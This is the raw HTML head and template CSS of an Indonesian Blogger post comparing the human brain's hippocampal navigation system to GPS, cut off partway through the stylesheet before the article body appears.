

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html
body_size: 41106
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/5224482651070163923/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg' rel='image_src'/>
<meta content='Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau "place cells" yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.' name='description'/>
<meta content='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' property='og:url'/>
<meta content='Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' property='og:title'/>
<meta content='Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau &quot;place cells&quot; yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/w1200-h630-p-k-no-nu/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg' property='og:image'/>
<title>
Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' property='og:title'/>
<meta content='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg' property='og:image'/>
<meta content='Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau "place cells" yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg' name='twitter:image'/>
<meta content='Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' name='twitter:title'/>
<meta content='Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau "place cells" yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
